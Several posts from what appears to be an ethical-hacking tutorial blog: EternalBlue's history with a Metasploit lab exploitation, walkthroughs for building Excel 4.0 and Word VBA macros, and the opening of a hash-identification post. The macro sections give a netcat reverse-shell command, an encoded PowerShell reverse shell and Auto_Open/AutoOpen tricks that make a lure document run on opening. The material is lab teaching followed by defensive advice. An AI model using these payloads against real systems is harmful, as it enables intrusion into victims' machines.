Posted on

EternalBlue: The Vulnerability That Changed Cybersecurity Forever

Hello, aspiring ethical hackers. In this article, you will learn about the infamous EternalBlue vulnerability and its impact in detail. In the world of cybersecurity, some vulnerabilities are remembered not just for how they worked, but for the damage they caused. EternalBlue is one such vulnerability. It played a major role in some of the most destructive cyberattacks in history and serves as an important lesson for anyone beginning their cybersecurity journey.

This article explains what EternalBlue is, why it was so dangerous, how it was abused and what beginners should learn from it.

What is EternalBlue?


EternalBlue is the name given to a critical vulnerability in Microsoft Windows that affected the Server Message Block version 1 (SMBv1) protocol. SMB is used by Windows systems to share files, printers and other resources across a network.

The vulnerability allowed attackers to send specially crafted network messages to a Windows machine and execute code remotely without needing a username or password. This made it a remote code execution (RCE) vulnerability, one of the most serious types in cybersecurity.

Why EternalBlue Was So Dangerous?

EternalBlue stood out because of a few key characteristics:

  • It required no user interaction
  • It worked over the network
  • It allowed full system compromise

  • It could spread automatically between systems

In simple terms, a vulnerable computer could be compromised just by being connected to a network. This made it ideal for worm-like attacks, where malware spreads rapidly from one system to another.

How EternalBlue Became Public?

It is alleged that EternalBlue was originally developed as a cyber weapon and kept secret. In 2017, it was leaked publicly, exposing a powerful attack technique to the world. Once released, attackers quickly integrated this vulnerability into malware, ransomware and automated attack tools. Even though Microsoft released security updates, many systems remained unpatched, creating a large pool of vulnerable targets.

Real-World Attacks That Used EternalBlue

The most famous attacks linked to EternalBlue include,

WannaCry Ransomware:

WannaCry spread rapidly across the globe in 2017, encrypting files and demanding ransom payments. It used EternalBlue to move automatically from one Windows system to another, causing massive disruption to hospitals, businesses and governments.

NotPetya:

NotPetya also leveraged EternalBlue to spread inside corporate networks. Unlike typical ransomware, its primary goal was destruction, not profit. These attacks showed how a single vulnerability could cause global-scale damage.

Why EternalBlue Still Matters Today?

Even years after its disclosure, this vulnerability remains relevant for beginners to study. Reasons include:


  • Many legacy systems still exist
  • Some networks still expose SMB services
  • Poor patch management remains common
  • The vulnerability represents a perfect storm of design flaws and operational failures

EternalBlue reminds us that unpatched systems are a long-term risk, not a short-term problem.

What Beginners Should Understand About EternalBlue?

For cybersecurity beginners, this vulnerability is not about learning how to exploit systems. Instead, it teaches:

  • Why vulnerabilities are classified as “critical”
  • How one flaw can enable large-scale attacks
  • The importance of defense over offense
  • Why security basics matter more than advanced tools

Understanding EternalBlue builds strong foundational thinking.

Proof of Concept


As the vulnerability is so famous (I mean infamous), Metasploit has already released exploit modules for this particular vulnerability.

We are going to test some of these modules on a Windows 7 target. Let’s first use the scanner module of metasploit to test whether this machine is vulnerable to EternalBlue vulnerability.

Set the RHOSTS option and execute the module.

The scanner module confirms that the target is indeed vulnerable. Now, let’s load the module for exploiting Eternal Blue vulnerability and grab a session.

Set all the required options and use “check” command to see if the target is indeed vulnerable.

After all the required options are set, execute the module.

eternalblue


As you can see, we got a meterpreter session on the target system and that too with SYSTEM privileges.

Lessons to defenders from EternalBlue

EternalBlue taught the cybersecurity community several critical lessons. They are,


1. Patch Management Is Essential:

Microsoft released patches before the major attacks occurred. Systems that were updated were protected. Those that weren’t suffered the consequences.

2. Legacy Protocols Are Dangerous:

SMBv1 was outdated and insecure. Disabling unnecessary legacy protocols reduces attack surface.

3. Network Segmentation Matters:

Flat networks allowed malware to spread rapidly. Segmentation can limit the impact of a breach.

4. Exposure Equals Risk:

Services exposed to networks, especially the internet must be carefully controlled and monitored.

Conclusion

EternalBlue is a landmark vulnerability in cybersecurity history. It demonstrated how a single flaw, combined with poor patching and legacy systems could cripple organizations worldwide.

For beginners, EternalBlue is a reminder that cybersecurity is not just about advanced hacking techniques. Often, the most devastating attacks succeed because basic security practices were ignored.

Posted on

Excel Macros Explained: A Beginners Guide for Cybersecurity Learners

Hello, aspiring ethical hackers. In our previous blogpost, you learnt about Macros and their role in cybersecurity. In this article, you will learn about Excel Macros. When people start learning Ethical Hacking, they often focus on tools, exploits and technical vulnerabilities. However, many real-world attacks do not begin with complex hacking techniques. Instead, they start with something simple and familiar like an Excel file. One of the most common reasons Excel files are abused in attacks is the presence of macros.

For beginners in ethical hacking, understanding Excel macros is essential as they demonstrate how legitimate features can become security risks when trust is misused.

What Are Excel Macros?

An Excel macro is a small program that automates tasks inside a spreadsheet. Instead of repeating the same steps manually such as formatting data, running calculations or copying information, a macro allows Excel to perform these actions automatically.

Excel macros are written using VBA (Visual Basic for Applications), a scripting language built into Microsoft Office. Many users create macros by recording their actions, meaning no advanced programming knowledge is required. Macro-enabled Excel files usually have the .xlsm extension. From a cybersecurity perspective, the key point is that macros are executable code inside a document.

Why Excel Macros Matter in Cybersecurity?

Excel macros matter because documents are generally trusted. Users expect spreadsheets to be safe and attackers take advantage of this trust. Macros are important in cybersecurity because:

  • They run inside a trusted application
  • They require user interaction rather than exploiting software bugs
  • They are common in corporate environments
  • They blend in with everyday business workflows

For beginners, macros are a clear example of how attacks often rely on human behavior and not just technical weaknesses.

How Excel Macros Work?

When a user opens a macro-enabled Excel file, Excel does not immediately run the macro. Instead, it displays a warning to users asking whether macros should be enabled. If the user chooses to enable macros:

  • The macro code executes
  • Excel allows the macro to automate tasks
  • The macro runs with the same permissions as the user

This design protects users, but attackers abuse it by convincing users that enabling macros is necessary to view or use the document.

How Attackers Abuse Excel Macros?

Attackers commonly use Excel macros as an initial access method. A typical scenario looks like this:

  1. A phishing email is sent with an Excel attachment
  2. The attached file claims to be an invoice, report or document that needs to be opened urgently
  3. The document instructs the user to enable macros
  4. Once enabled, the macro performs malicious actions

As you can see, no technical exploit is required. The success of the attack depends entirely on whether the user trusts the file.

Why Macro-Based Attacks Still Work?

Despite improvements in security controls, macro-based attacks remain effective because:

  • Excel is widely used and trusted
  • Many organizations rely on legacy macro-based workflows
  • Users are often trained to enable macros for work
  • Blocking all macros can disrupt business operations

For beginners, this shows why security is about trade-offs, not absolute rules.

Risks Associated with Excel Macros

When misused, Excel macros can:

  • Modify or delete files
  • Access sensitive data in spreadsheets
  • Trigger additional malicious activity
  • Act as the first step in larger attacks

As macros run under the user’s permissions, their impact depends on the user’s access level. This is why attackers often target employees with broader access.

What Excel Macros Teach Cybersecurity Beginners

Excel macros teach several foundational lessons to beginners like,

  • Not all attacks require hacking tools
  • User decisions play a major role in security
  • Legitimate features can become attack vectors
  • Awareness is a powerful defense

For beginners, macros are an excellent case study in real-world cybersecurity.

Practical Walkthrough

Now, let’s see how to create a Excel Macro that performs a malicious action. We will be performing this practical in the Basic Lab from our blogpost on Hacking Labs. Here are the lab requirements.

  1. Kali Linux (Attacker System)
  2. Windows OS with Microsoft Office installed (Target System)

On the target system, open Excel in Microsoft Office or the Office Suite. We are doing this on Microsoft Office 2007. You should see an Excel Workbook opened as shown below.

Right click on “Sheet 1” and select the “Insert” option as shown below.

In the newly opened window, select MS Excel 4.0 Macro and click on “OK”.

excel 4.0 macros

This will change the name of “Sheet 1” to “Macro 1” as shown below.

Save the file with the name you like. We have named it “evil_macro” for easy identification. While saving it, save it as a Macro Enabled Excel Workbook.

Once the file is saved, it’s time to create the code for macro. In the first column, which is named A1, we insert the command shown below.

=EXEC("cmd.exe")

You may not realize it yet, but you have already created your first XL4 macro. In the second column, i.e A2, insert another command “=HALT()”. This is to ensure that the macro you created does not face an error while running. It’s time to test your macro. Right Click on the first column and click on “Run” as shown below.

Most probably, this will open a new window as shown below. Click on “Run”.

Doing this opens a Windows CMD window as shown below.

Voila, we successfully created an Excel Macro and even executed it successfully. If you have noticed it, we opened a Windows CMD by inserting a simple code. Now, let’s make a few changes to the “evil_macro” file. Move the =HALT() command to A3 cell and enter command given below in cell A2. Save the file.

=ALERT("You have been hacked")

Right click on Cell A1 and select “Run” again just like you did before.

Now, we can see that apart from Windows CMD window being opened, another window popped up with the message “You have been hacked”. We have just performed two operations with macros in one file. Not just cmd.exe, we can open other programs like Notepad or Calc.exe using the “=exec” function.

Now, let’s try something a tiny bit advanced like spawning a reverse shell. Download the Netcat Windows executable. Open Notepad and insert the following command into it.

<Path to Netcat Windows executable> <target IP> <target port> -e cmd.exe

On our system, this command looks like this.                    

C:\Users\nspadm\Desktop\nc.exe 192.168.36.189 4444 -e cmd.exe

The “-e” option specifies which command to execute after netcat makes a successful connection. Now, save this file as a CMD file.  This can be done by saving the file name inside double quotes. For example, “shell.cmd” and keeping the file type as “all files”.

Now, in your evil_macro file, change the =EXEC function to execute the shell.cmd file you just now created as shown below.

Save the file. Before executing the macro, start a Netcat listener on the attacker machine’s IP address you specified. We are using Kali as our attacker machine here.

Now, when you execute the macro, you should get a successful shell as shown below.

This is all fine but nobody will open an Excel file and execute some suspicious looking code in it. We need the code to run automatically as soon as the user opens the Excel file. To do this, Click on A1 cell of your “evil_macro” file and rename it to “Auto_Open” as shown below.

Save the changes and close the file. Start the netcat listener again. Now, just open the evil_macro file and you should see the successful spawning of reverse shell again.

Best Practices for Excel Macro Security

Cybersecurity beginners should be familiar with basic defenses against macro abuse. These include,

  • Disabling macros by default
  • Enabling macros only from trusted sources
  • Avoiding macro-enabled files from email
  • Using Protected View in Microsoft Office
  • Keeping Office applications updated
  • Learning to recognize social engineering techniques

Understanding these controls is just as important as learning attack techniques.

Conclusion

Excel macros are not inherently dangerous. They are powerful automation tools designed to make work easier. However, when attackers exploit user trust, macros can become a serious security risk. For cybersecurity beginners, learning about Excel macros builds an important mindset: always question where files come from and why a feature needs to be enabled. In cybersecurity, understanding how attacks really start is just as important as understanding how they get executed.

Posted on

Macros Explained: What, How and Why

Hello aspiring ethical hackers. In this article, you will learn about Macros also popularly known as Macro Malware or Macro Virus. Macros are one of the most misunderstood features in modern computing. For some users, they are powerful productivity tools that automate repetitive tasks. For cybersecurity professionals, they represent one of the most abused entry points for malware delivery. Understanding macros is essential not just for attackers or defenders but for everyday users who open documents at work.

In this blog post, we’ll break down what macros are, how they work, where they’re used and why they play such an important role in cybersecurity awareness.

What Are Macros?

A macro is a small piece of code that automates tasks inside applications. It is most commonly used in office productivity software like spreadsheets, word processors and presentation tools. Instead of manually repeating actions such as:

  • Formatting tables
  • Copying data between sheets
  • Generating reports
  • Cleaning up text

A macro can perform these actions automatically with a single click. They are usually written in a scripting language built into the application allowing users to extend functionality without installing external software.

Why Macros Exist (The Legitimate Use case)?

Macros were designed to improve productivity. Common legitimate uses include:

  • Automating monthly reports
  • Processing large datasets
  • Enforcing document formatting standards
  • Performing calculations across multiple sheets
  • Reducing human error in repetitive tasks

In business environments, macros can save hours of manual work and are often deeply embedded into workflows that have existed for years.

How Macros Work (High-Level)?

At a conceptual level, macros follow a simple process:

  1. A user opens a document
  2. The application checks whether macros are present
  3. If enabled, the macro code executes
  4. The macro interacts with the document, system or application features

This execution happens inside a trusted application which is why macros can be so powerful and dangerous.

Why Macros Are a Security Risk?

Macros became a popular attack vector because they exploit user trust rather than software vulnerabilities. Attackers take advantage of the fact that:

  • Documents are commonly shared via email
  • Office files feel “safe” to users
  • Macro execution relies on user consent
  • The code runs under the user’s privileges

A malicious macro can:

  • Download additional malware
  • Modify system settings
  • Steal credentials
  • Create persistence mechanisms
  • Act as the first stage of a larger attack

Many real-world breaches began with nothing more than a document attachment and a user clicking “Enable Content.”

Common Macro-Based Attack Scenarios

Some typical attack scenarios include:

Phishing Emails:

Attackers send invoices, resumes or shipping notices containing malicious macros disguised as legitimate documents.

Social Engineering:

The document claims macros must be enabled to “view content correctly” or “unlock protected data.”

Legacy Environments:

Older systems or internal tools still rely on macros, making blanket disabling difficult.

Why Macros Still Matter Today?

You might assume macros are outdated but they still remain relevant today because:

  • Many enterprises still rely on them
  • They require minimal technical skill to abuse
  • They bypass some perimeter defenses
  • They blend in with normal business traffic
  • They exploit human behavior, not software bugs

For red teams, macros demonstrate how effective initial access via user interaction can be. For blue teams, they represent a reminder that prevention is as much about people as technology.

Practical Walkthrough

Let’s see how to create a malicious macro. For this we will be using a tool that can be downloaded from here and will be performing this practical on Kali system. We can clone this tool as shown below.

Once cloning is complete, navigate into the cloned directory.

Inside that directory, there will be two python scripts: “newpayloadgeneration.py” and ‘payload.py’. Run the script ‘newpayloadgeneration.py’ by specifying the attacker IP address and port as options as shown below.

python3 newpayloadgeneration.py <Attacker Ip> <Listening Port>

This script generates a Powershell script for reverse shell. Obviously, the IP address and port should be of that system on which the listener is running to receive the reverse shell.

Copy the generated encoded string. Open the file ‘payload.py’ and paste the encoded string in the highlighted place.

Once pasted, save the file ‘payload.py’ to preserve the changes. Now, execute the ‘payload.py’ script.

The code for our malicious macro is ready. Now let’s create a Macro document. For this tutorial, we will be using MS Office 2007 to create it. Open a new Word document, go to “View” tab and click on Macros (as highlighted below).

malicious macro

Click on “view macros”.

In the new window that opens, click on “create” and give any name you prefer to that macro (We named it test, obviously).

Now, we create the code for macro. It starts with “Sub AutoOpen(). “Sub” stands for Subroutine in macro. It is a small program within the Visual Basic editor. Setting AutoOpen() executes the macro automatically whenever the document is opened. In the subroutine test(), we paste the malicious code we created earlier as shown below.

Then we save this file. This file is sent to the target users. In Real World hacking attacks, since this is the lure document, Social Engineering is used to convince users to open the document and enable macros.

Let’s see if our macro is working or not. We start the Netcat listener on the attacker machine. When the target user opens this file, we get a security warning saying that macros have been disabled. This is a security feature by Microsoft to protect users from malicious macros. Let’s enable macros. Click on “Options” and enable macros as shown below.

As soon as we do this, a PowerShell window opens (remember that we created a PowerShell reverse shell)

and we get a incoming reverse shell on our listener as shown below.

This is how malicious macros work to give attackers initial access.

Best Practices for Macro Security

Organizations and individuals can reduce risk due to macros by:

  • Disabling macros by default
  • Allowing macros only from trusted sources
  • Blocking macros in files from the internet
  • Using protected view for attachments
  • Training users to recognize social engineering
  • Monitoring macro execution behavior

Security controls help but user awareness is the strongest defense.

What Macros Teach Us About Cybersecurity?

Macros highlight an important lesson:

The most dangerous attacks don’t always exploit systems. They exploit trust.

They show how:

  • Legitimate features can be weaponized
  • Convenience can conflict with security
  • Human decisions shape attack success
  • Old technology can remain dangerous

Understanding macros is not about fear, it’s about informed usage.

Conclusion

Macros are neither good nor bad by design. They are powerful tools that reflect how flexible modern software has become. But that same flexibility makes them attractive to attackers. For beginners in cybersecurity, macros are a perfect example of why context matters. For everyday users, they are a reminder to pause before clicking “Enable.” Because sometimes, the smallest piece of code can open the biggest door.

Posted on

Name That Hash: Identifying Password Hashes the Smart Way

Hello, aspiring Ethical Hackers. In our previous blogpost, you learnt about hash cracking. In this article, you will learn about a tool named “Name That Hash”. In cybersecurity, not all password hashes are created equal. Some are fast, outdated and easy to crack. Others are slow, salted and intentionally resistant to attacks. Before any legitimate password audit, forensic investigation or lab exercise can begin, one crucial question must be answered:

What type of hash is this?

This is where Name That Hash becomes extremely useful. It is a lightweight hash identification tool designed to analyze a hash string and predict which hashing algorithm was used to create it.

What is “Name That Hash”?

